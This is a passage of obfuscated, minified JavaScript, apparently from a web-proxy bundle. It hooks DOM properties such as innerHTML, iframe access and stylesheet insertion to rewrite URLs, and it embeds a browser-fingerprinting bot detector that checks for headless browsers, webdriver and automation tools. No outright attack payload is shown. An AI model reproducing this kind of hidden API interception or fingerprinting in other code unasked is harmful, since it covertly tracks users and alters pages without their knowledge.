Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(2988)][e(3364)][e(3984)](this,t,...o)}}),he(a,u(2761),u(1236),{get:function(){const t=u,e=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=S.A[t(4325)](a)[t(2444)][t(4325)][t(3984)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(3984)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(2224)])&&void 0!==d&&d}),!s[t(1459)]){const e=Me(s,n,c);e();const r=setInterval((()=>{const n=t,o=S.A[n(4325)](a)[n(990)][n(3984)](this,n(1060));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(1459)]=e}return S.A[t(4325)](a)[t(3020)][t(4325)][t(3984)](this,...o)}}),he(a,u(2761),u(4219),{get:function(){const t=u;for(var e=arguments[t(4044)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=S.A[t(4325)](a)[t(2444)][t(4325)][t(3984)](this,...r);if(!s)return s;const d=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));var f;if(pe(a,s,d))if(oe(s),h[t(3984)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(2224)])&&void 0!==f&&f}),!s[t(1459)]){const e=Me(s,n,c);e();const r=setInterval((()=>{const n=t,o=S.A[n(4325)](a)[n(990)][n(3984)](this,n(1060));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(1459)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3003)]);if((t(3462)===e[t(3183)]||t(4053)===e[t(3183)])&&e[t(4233)][t(3704)](t(2553))||t(2925)===e[t(3183)]&&e[t(4233)][t(3704)](t(2427))||t(2129)===e[t(3183)]&&"/"===e[t(4233)]||t(1524)===e[t(3183)]&&e[t(4233)][t(3704)](t(3685)))return Kt[t(4325)](a,s)}return s}}),he(a,u(1831),u(3972),{get:function(){const t=u;for(var n=arguments[t(4044)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=S.A[t(4325)](a)[t(1286)][t(4325)][t(3984)](this,...r),c=S.A[t(4325)](a)[t(3759)][t(4325)][t(3984)](this);if(t(1716)==typeof c&&c[t(3704)](t(2914)))try{const e=JSON[t(4278)](c);if(t(1008)===e[t(2384)]&&t(3084)===e[t(1398)])return i}catch(t){}return t(4052)==typeof c&&c[t(4377)]||(l=c,t(1716)==typeof l&&l[t(3936)](t(1996)))||(0,s.aV)(e.A[t(1617)])!==(0,s.aV)(S.A[t(4325)](a)[t(4040)][t(4325)][t(3984)](this))?i:Kt[t(4325)](a,i);var l}}),he(a,u(2761),u(4494),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](a)[t(3520)][t(4325)][t(3984)](this,...n)},set:function(t){const r=u;if(!t)return S.A[r(4325)](a)[r(3520)][r(3364)][r(3984)](this,t);t=t[r(668)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]});return t=t[r(3704)](i)?Jt({_window:a,protectUrlContext:n,html:t}):r(1293)[r(2203)](jt,r(2904))[r(2203)](i,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:a,protectUrlContext:n,html:t}),S.A[r(4325)](a)[r(3520)][r(3364)][r(3984)](this,t)}},h),he(a,u(941),u(620),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(620)])&&void 0!==e?e:S.A[t(4325)](a)[t(3782)][t(4325)][t(3984)](this)}}),he(a,u(941),u(4031),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(4031)])&&void 0!==e?e:S.A[t(4325)](a)[t(3561)][t(4325)][t(3984)](this)}}),he(a,u(941),u(1320),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(1320)])&&void 0!==e?e:S.A[t(4325)](a)[t(4070)][t(4325)][t(3984)](this)}}),he(a,u(941),u(1274),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(1274)])&&void 0!==e?e:S.A[t(4325)](a)[t(1427)][t(4325)][t(3984)](this)}}),he(a,u(941),u(3726),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(3726)])&&void 0!==e?e:S.A[t(4325)](a)[t(1825)][t(4325)][t(3984)](this)}}),he(a,u(941),u(3686),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(3686)])&&void 0!==e?e:S.A[t(4325)](a)[t(3985)][t(4325)][t(3984)](this)}}),de(a,u(3179),u(3331),(function(t){const e=u;var r;if(this instanceof a[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof a[e(4095)]){const r=S.A[e(4325)](a)[e(4359)][e(4325)][e(3984)](t);if((0,U.xP)(c,r))try{S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(1948)])||void 0===r?void 0:r[e(4083)];if(a!==o&&e(4393)===t[e(3337)]){const r=t[e(2389)];try{if(r&&(0,U.xP)(c,r)){const i=(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)});if(!o||!S.A[e(2698)](o)){const t=a[e(1574)][e(4367)](e(2314));return S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,i),S.A[e(4325)](a)[e(1143)][e(3984)](this,t)}S.A[e(4325)](o)[e(4359)][e(3364)][e(3984)](t,i)}}catch(t){}}return S.A[e(4325)](a)[e(1143)][e(3984)](this,t)})),de(a,u(836),u(2126),(function(t){const e=u;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(836)]&&t instanceof a[e(2101)]){const r=Array[e(1766)](t[e(751)])[e(1671)]((t=>t instanceof a[e(4095)]?S.A[e(4325)](a)[e(4359)][e(4325)][e(3984)](t):""));return S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r[e(1425)](""),idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)})),S.A[e(4325)](a)[e(3034)][e(3984)](this,t,...o)}return S.A[e(4325)](a)[e(3034)][e(3984)](this,t,...o)})),Object[u(1678)](a)[u(2285)]((t=>{const e=u;try{if(!t[e(3936)](e(1413))||!t[e(3441)](e(1915)))return;const n=[e(2746),e(4086)];for(const r of n){const n=a[e(2137)][e(4462)](a[t][e(884)],r);n&&a[e(2137)][e(717)](a[t][e(884)],r,{get:function(){const t=e;for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,U.sU)(c,this))return n[t(4325)][t(3984)](this,...o);let s=n[t(4325)][t(3984)](this,...o);return t(1716)==typeof s&&s[t(3936)](t(2367))&&(s=s[t(1095)](3)),s},set:function(t){const r=e;for(var o=arguments[r(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,U.sU)(c,this)?(r(1716)!=typeof t&&r(4342)!=typeof t||(t=r(2367)+t),n[r(4325)][r(3984)](this)===t?t:n[r(3364)][r(3984)](this,t,...i)):n[r(3364)][r(3984)](this,t,...i)}})}}catch(t){}}))}const Le=t=>{try{t()}catch(t){}};function Oe(e){const n=t;var r;if(c.A[n(1422)](n(1273)),null!==(r=window[n(770)])&&void 0!==r&&r[n(2413)])return;const o=window[n(770)]||[];window[n(770)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(1230)]())Le(t);const i=t=>{const e=n;e(3321)===t[e(3981)]?t[e(3597)](...t[e(4255)]):e(3964)===t[e(3981)]?t[e(3597)]():e(2265)===t[e(3981)]&&t[e(761)]()},s=window[n(2601)]||[];window[n(2601)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}function He(e){const n=t;return n(4037)===function(t){const e=n;try{return new URL(t)[e(2373)][e(4325)](e(2704))||""}catch(t){return""}}(e)}var Ie=R(2751);const je=class{static[t(1514)](){const e=t;var n,r;let o=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:e(1356),i=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1997)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(821)+(0,Ee.t)(o+"_"+a),d=e(821)+(0,Ee.t)(o+"_"+c),h=e(821)+(0,Ee.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Re,Ve=R(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,Pe=function(e,n){const r=t;return(Pe=Object[r(3195)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1362)]=e}||function(t,e){const n=r;for(var o in e)Object[n(884)][n(1287)][n(3984)](e,o)&&(t[o]=e[o])})(e,n)};function De(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2F;function a(t){const e=a2F;try{l(r[e(4330)](t))}catch(t){i(t)}}function c(t){const e=a2F;try{l(r[e(4331)](t))}catch(t){i(t)}}function l(t){const e=a2F;var r;t[e(2238)]?o(t[e(1020)]):(r=t[e(1020)],r instanceof n?r:new n((function(t){t(r)})))[e(3295)](a,c)}l((r=r[s(2115)](t,e||[]))[s(4330)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(997)==typeof Symbol&&(a[Symbol[r(4385)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2F;if(o)throw new TypeError(r(3146));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3256)]:t[0]?i[r(4331)]||((s=i[r(3256)])&&s[r(3984)](i),0):i[r(4330)])&&!(s=s[r(3984)](i,t[1]))[r(2238)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1020)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2757)]++,{value:t[1],done:!1};case 5:c[r(2757)]++,i=t[1],t=[0];continue;case 7:t=c[r(2092)][r(2160)](),c[r(1246)][r(2160)]();continue;default:if(!((s=(s=c[r(1246)])[r(4044)]>0&&s[s[r(4044)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2757)]=t[1];break}if(6===t[0]&&c[r(2757)]<s[1]){c[r(2757)]=s[1],s=t;break}if(s&&c[r(2757)]<s[2]){c[r(2757)]=s[2],c[r(2092)][r(923)](t);break}s[2]&&c[r(2092)][r(2160)](),c[r(1246)][r(2160)]();continue}t=n[r(3984)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Xe(e,n,r){const o=t;if(r||2===arguments[o(4044)])for(var i,s=0,a=n[o(4044)];s<a;s++)!i&&s in n||(i||(i=Array[o(884)][o(1095)][o(3984)](n,0,s)),i[s]=n[s]);return e[o(2203)](i||Array[o(884)][o(1095)][o(3984)](n))}Object[t(4271)],Object[t(4271)],t(997)==typeof SuppressedError&&SuppressedError;var Je=t(4309),Qe=t(4311),Ze=t(1639),Ge=t(3126),Ye=t(3777),$e=t(3304),Ke=function(t){function e(n,r){const o=a2F;var i=t[o(3984)](this,r)||this;return i[o(3783)]=n,i[o(3504)]=o(2153),Object[o(3195)](i,e[o(884)]),i}return function(t,e){const n=a2F;if(n(997)!=typeof e&&null!==e)throw new TypeError(n(840)+String(e)+n(2107));function r(){this[n(4290)]=t}Pe(t,e),t[n(884)]=null===e?Object[n(4271)](e):(r[n(884)]=e[n(884)],new r)}(e,t),e}(Error);function tn(t){return De(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2F;switch(o[i(2757)]){case 0:return e={},n=Object[i(2173)](t),[4,Promise[i(4280)](n[i(1671)]((function(n){return De(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2F;switch(c[l(2757)]){case 0:r=t[n],c[l(2757)]=1;case 1:return c[l(1246)][l(923)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1020)]=c[l(1222)](),a[l(3783)]=0,a),[3,4];case 3:return s=c[l(1222)](),e[n]=s instanceof Ke?{state:s[l(3783)],error:""[l(2203)](s[l(3504)],": ")[l(2203)](s[l(2146)])}:{state:-3,error:s instanceof Error?""[l(2203)](s[l(3504)],": ")[l(2203)](s[l(2146)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1222)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(3628)](n)}function nn(e,n){return-1!==e[t(3628)](n)}function rn(e){return Object[t(1678)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(4044)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1716)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(949)in t)return t[n(949)](e);for(var o=0;o<t[n(4044)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(968)](e)})))return{value:!0}},s=0,a=r;s<a[n(4044)];s++){var c=i(a[s]);if(n(4052)==typeof c)return c[n(1020)]}return!1}function sn(e){return e[t(4292)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(3352)];return 0===r[n(3783)]&&(/headless/i[n(968)](r[n(1020)])?Ye:/electron/i[n(968)](r[n(1020)])?Je:/slimerjs/i[n(968)](r[n(1020)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1053)];return 0===r[n(3783)]&&(on(r[n(1020)],n(1639),n(4332),n(1437))?Ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1919)];return 0===r[n(3783)]&&(/PhantomJS/i[n(968)](r[n(1020)])?Qe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1892)],o=e[n(2471)],i=e[n(3181)];if(0===r[n(3783)]&&0===o[n(3783)]&&0===i[n(3783)]){var s=r[n(1020)];return n(3304)!==i[n(1020)]&&(37===s&&!en([n(2702),n(652)],i[n(1020)])||39===s&&!en([n(2720)],o[n(1020)])||33===s&&!en([n(752)],i[n(1020)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3826)][n(3783)])return Qe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3529)];if(0===r[n(3783)]&&0===r[n(1020)][n(4044)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(2723)],o=e[n(2471)];return 0===o[n(3783)]&&n(767)===o[n(1020)]&&(0===r[n(3783)]&&r[n(1020)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1176)];if(0===r[n(3783)]&&!r[n(1020)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(4266)],o=e[n(4201)],i=e[n(2471)],s=e[n(3181)];if(0===r[n(3783)]&&0===o[n(3783)]&&0===i[n(3783)]&&0===s[n(3783)]&&n(767)===i[n(1020)]&&!o[n(1020)]&&n(752)===s[n(1020)])return 0===r[n(1020)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2652)];return 0===o[n(3783)]&&(n(2033)===o[n(1020)][n(3981)]||null!=(null===(r=o[n(1020)][n(729)])||void 0===r?void 0:r[n(4309)])?Je:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(947)];return 0===r[n(3783)]&&(/PhantomJS/i[n(968)](r[n(1020)])?Qe:/Headless/i[n(968)](r[n(1020)])?Ye:/Electron/i[n(968)](r[n(1020)])?Je:/slimerjs/i[n(968)](r[n(1020)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2967)];if(0===r[n(3783)]&&r[n(1020)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(3419)];if(0===r[n(3783)]){var o=r[n(1020)],i=o[n(1404)],s=o[n(2033)];if(n(4344)==i&&n(2437)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2804)];return 0===r[n(3783)]&&(/Sequentum/i[n(968)](r[n(1020)])?n(1275):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4071)],o=e[n(835)];if(0!==r[n(3783)]||0!==o[n(3783)])return!1;var i=r[n(1020)],s=i[n(2056)],a=i[n(2100)];return o[n(1020)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(903)];if(0===r[n(3783)]&&!r[n(1020)])return $e},detectProductSub:function(e){const n=t;var r=e[n(2883)],o=e[n(2471)];return 0===r[n(3783)]&&0===o[n(3783)]&&(n(767)!==o[n(1020)]&&n(3451)!==o[n(1020)]&&n(2021)!==o[n(1020)]&&n(2406)!==o[n(1020)]||n(1175)===r[n(1020)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1836)];if(0!==r[n(3783)])return!1;var o,i=r[n(1020)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(2475)in i,e(4453)in i,0===i[e(1404)][e(3628)](e(2143)),e(1351)in o,e(3313)in o,e(3036)in o,e(3997)in o])>=5?e(752):sn([e(1751)in o,e(1167)in o,e(1532)in o,0===i[e(1404)][e(3628)](e(1569)),e(3875)in i,e(1354)in o])>=4?e(2702):sn([e(3635)in navigator,e(608)in(null!==(r=null===(n=document[e(2492)])||void 0===n?void 0:n[e(2314)])&&void 0!==r?r:{}),e(3717)in o,e(1578)in o,e(1099)in o,e(1284)in o])>=4?e(652):e(3304)}var ln={android:function(){const e=t;var n=cn(),r=e(752)===n,o=e(652)===n;if(!r&&!o)return!1;var i=window;return sn([e(3900)in i,e(2815)in i,r&&!(e(4337)in i),o&&/android/i[e(968)](navigator[e(3352)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(947)])||void 0===n?void 0:n[e(1683)]();return nn(r,e(1178))?e(2607):nn(r,e(3336))||nn(r,e(3232))?e(2720):nn(r,e(2406))?e(2406):nn(r,e(1812))?e(1812):nn(r,e(2021))||nn(r,e(1336))?e(2021):nn(r,e(767))?e(767):nn(r,e(3451))?e(3451):e(3304)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(1013)]&&document[e(1013)]()},userAgent:function(){return navigator[t(947)]},appVersion:function(){const e=t;var n=navigator[e(3352)];if(null==n)throw new Ke(-1,e(3610));return n},rtt:function(){const e=t;if(void 0===navigator[e(2549)])throw new Ke(-1,e(4232));if(void 0===navigator[e(2549)][e(2434)])throw new Ke(-1,e(594));return navigator[e(2549)][e(2434)]},windowSize:function(){const e=t;return{outerWidth:window[e(2056)],outerHeight:window[e(2100)],innerWidth:window[e(3392)],innerHeight:window[e(587)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1927)])throw new Ke(-1,e(4486));if(void 0===navigator[e(1927)][e(4044)])throw new Ke(-3,e(4470));return navigator[e(1927)][e(4044)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1927)])throw new Ke(-1,e(4486));if(void 0===window[e(1317)])throw new Ke(-1,e(2368));return navigator[e(1927)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4005)])return t[e(4005)][e(668)]()}throw new Ke(-3,e(3095))},productSub:function(){const e=t;var n=navigator[e(2883)];if(void 0===n)throw new Ke(-1,e(4021));return n},windowExternal:function(){const e=t;if(void 0===window[e(1975)])throw new Ke(-1,e(3620));var n=window[e(1975)];if(e(997)!=typeof n[e(668)])throw new Ke(-2,e(2844));return n[e(668)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1504)])throw new Ke(-1,e(3391));for(var n=navigator[e(1504)],r=Object[e(4362)](n)===MimeTypeArray[e(884)],o=0;o<n[e(4044)];o++)r&&(r=Object[e(4362)](n[o])===MimeType[e(884)]);return r},evalLength:function(){const e=t;return eval[e(668)]()[e(4044)]},webGL:function(){const e=t;var n=document[e(4367)](e(4234));if(e(997)!=typeof n[e(2783)])throw new Ke(-2,e(1463));var r=n[e(2783)](e(1796));if(null===r)throw new Ke(-4,e(3027));if(e(997)!=typeof r[e(1789)])throw new Ke(-2,e(2853));return{vendor:r[e(1789)](r[e(3719)]),renderer:r[e(1789)](r[e(1698)])}},webDriver:function(){const e=t;if(null==navigator[e(4332)])throw new Ke(-1,e(4440));return navigator[e(4332)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1200)]||r[e(4123)]||r[e(4390)]||r[e(4072)];if(void 0!==i&&o[e(923)]([i]),Array[e(3408)](r[e(3529)]))e(752)===cn()&&sn([!(e(1730)in(n=window)),e(1573)in n,""+n[e(4244)]==e(1599),""+n[e(660)]==e(1594)])>=3||o[e(923)](r[e(3529)]);else if(e(1716)==typeof r[e(3529)]){var s=r[e(3529)];s&&o[e(923)](s[e(4179)](","))}return o},notificationPermissions:function(){return De(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2F;switch(n[r(2757)]){case 0:if(void 0===window[r(4482)])throw new Ke(-1,r(4155));if(void 0===navigator[r(3406)])throw new Ke(-1,r(946));if(r(997)!=typeof(t=navigator[r(3406)])[r(2256)])throw new Ke(-2,r(4428));n[r(2757)]=1;case 1:return n[r(1246)][r(923)]([1,3,,4]),[4,t[r(2256)]({name:r(3986)})];case 2:return e=n[r(1222)](),[2,r(2206)===window[r(4482)][r(3745)]&&r(4168)===e[r(3783)]];case 3:throw n[r(1222)](),new Ke(-3,r(993));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2492)])throw new Ke(-1,e(693));var n=document[e(2492)];if(e(997)!=typeof n[e(2435)])throw new Ke(-2,e(2232));return n[e(2435)]()},functionBind:function(){const e=t;if(void 0===Function[e(884)][e(759)])throw new Ke(-2,e(2338));return Function[e(884)][e(759)][e(668)]()},process:function(){const e=t;var n=window[e(2652)],r=e(4492);if(void 0===n)throw new Ke(-1,""[e(2203)](r,e(1632)));if(n&&e(4052)!=typeof n)throw new Ke(-3,""[e(2203)](r,e(688)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2977)]={window:[e(2977)]},n[e(1051)]={window:[e(3606)]},n[e(646)]={window:[e(3642)]},n[e(1373)]={window:[e(1560)]},n[e(969)]={window:[e(898)]},n[e(4002)]={window:[e(4002)]},n[e(1394)]={window:[e(3161),e(675)]},n[e(2980)]={window:[e(2875)]},n[Qe]={window:[e(1342),e(1702)]},n[e(3093)]={window:[e(2672)]},n[Ze]={window:[e(3784),e(4080),e(799),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2859),e(3618),e(986)]},n[e(2876)]={window:[e(2152)]},n[e(4332)]={window:[e(4332),e(874),e(1101),e(2081),e(3550),e(3650),e(3303)],document:[e(4026),e(3002),e(1436),e(800),e(4032),e(1211),e(3481),e(4026),e(3507),e(2177),e(4115),e(3248),e(3975),e(2114)]},n[Ye]={window:[e(3998),e(3617)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(1574)]&&(a=rn(window[e(1574)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3669)]&&on[e(2115)](void 0,Xe([s],c[e(3669)],!1)),u=!(void 0===c[e(1574)]||!a[e(4044)])&&on[e(2115)](void 0,Xe([a],c[e(1574)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2F;this[t(859)]=void 0,this[t(958)]=void 0}return n[e(884)][e(3743)]=function(){return this[e(859)]},n[e(884)][e(2633)]=function(){return this[e(958)]},n[e(884)][e(3633)]=function(){const t=e;if(void 0===this[t(859)])throw new Error(t(1016));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1716)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(1343)]&&(i=c)}return[o,i]}(this[t(859)],an),r=n[0],o=n[1];return this[t(958)]=r,o},n[e(884)][e(1363)]=function(){return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2F;switch(e[n(2757)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(859)]=e[n(1222)](),[2,this[n(859)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(947)],Boolean(i)&&function(){const t=r;if(Re instanceof RegExp)return Re;try{Re=new RegExp(t(2340),"i")}catch(t){Re=qe}return Re}()[r(968)](i))return c.A[r(1422)](r(3836)[r(2203)](navigator[r(947)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2597)],n=void 0===e||e;return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2F;switch(e[r(2757)]){case 0:return n&&function(){const t=r;if(!(window[t(912)]||Math[t(2281)]()>=.001))try{var e=new XMLHttpRequest;e[t(2781)](t(4325),t(1396)[t(2203)](t(1333),t(3425)),!0),e[t(4162)]()}catch(e){console[t(1581)](e)}}(),[4,(t=new un)[r(1363)]()];case 1:return e[r(1222)](),[2,t]}}))}))}({monitoring:!1})[r(3295)]((t=>t[r(3633)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(2501)))),100))),n=await Promise[r(4363)]([t,e]);if(n&&n[r(1343)])return c.A[r(1422)](r(1391)[r(2203)](n[r(1055)])),!0}catch(t){return c.A[r(1422)](r(804),t),!1}}catch(t){return c.A[r(1422)](r(4200),t),c.A[r(1581)](t,r(3136)),!1}var i;if(navigator[r(947)][r(3704)](r(1068))||r(3231)===navigator[r(947)]&&r(2358)===location[r(3183)])return!0;try{const t=[r(2897)];if([r(973),r(3016)][r(3704)](navigator[r(947)])&&t[r(2684)]((t=>location[r(3183)][r(3441)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2203)](e.A[r(1617)],r(3237)),kind:o.MN[r(3823)],endpoint:e.A[r(1617)]}));if(r(2939)===await t[r(4010)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2203)](e.A[r(1617)],r(2147)),endpoint:e.A[r(1617)]}));return await i[r(1258)]()}var fn=R(4273);function mn(e){const n=t;if(Array[n(3408)](e)){const t=e[n(1671)](mn);return t[n(4044)]>0&&n(1716)==typeof t[0]?t[n(2294)](((t,e)=>String(t)[n(1495)](String(e),void 0,{numeric:!0,sensitivity:n(2306)}))):t}if(e&&n(4052)==typeof e&&null!==e){const t=Object[n(2173)](e)[n(2294)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=R(4286);window[t(2192)]=!1,window[t(2192)]=!0;var gn=R(7177),wn=R(3726);window[t(2192)]=!1,window[t(2192)]=!0;const bn={version:t(3374),originalHostname:window[t(4202)][t(3183)],configIndex:0};(i=>{const s=t;var l,u;if(Ve.A[s(1363)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(2008)[t(2203)](t(966),t(1792)),n=document[t(4367)](t(3120));n[t(1339)]=e,document[t(4457)][t(3331)](n)}()}catch(t){}S.A[s(1363)](window);const d=null===(l=document[s(760)])||void 0===l?void 0:l[s(3579)](s(1356));if(d)window[s(3276)]("r_"+d,"*");else{var h;const t=null===(h=document[s(760)])||void 0===h?void 0:h[s(3579)](s(712));t&&window[s(3276)](t,"*")}if(null===(u=document[s(760)])||void 0===u||u[s(1562)](),function(){const t=s;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3703)===location[t(788)]&&(location[t(788)]="",n.A[t(3364)](t(2685),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(760)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4044)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3936)](o(2930))?a:o(3476)[o(2203)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3579)](n(2561))||e[n(3579)](n(1060));if(null===r)throw new Error(n(1486));return r=r[n(3936)]("//")?t[n(2356)]+r:r,new URL(r,t[n(1348)])}(e,n);if(c[o(3183)]===s[o(3183)]&&c[o(2841)]===s[o(2841)])return null;c[o(3611)]=s[o(3611)],c[o(2356)]=/localhost|127.0.0.1/[o(968)](s[o(3611)])?o(1772):o(3503),s[o(2841)]&&(c[o(2841)]=s[o(2841)]),Object[o(3947)](i)[o(2285)]((t=>{const e=o;let[n,r]=t;c[e(2373)][e(3364)](n,r)}));const l=(0,te.R0)(n);return l[o(3945)](o(1060),c[o(1348)]),l}(location,document[t(760)],n.A[t(4325)](t(2685),!1),e);return!!o&&(document[t(760)][t(3820)]?(0,te.WH)(o,document[t(760)]):(0,te.qj)(o),document[t(760)][t(1562)](),console[t(518)](t(505)),!0)}({essential:""}))throw new Error(s(3593));try{window[s(3420)](new CustomEvent(s(2116)))}catch(t){}return 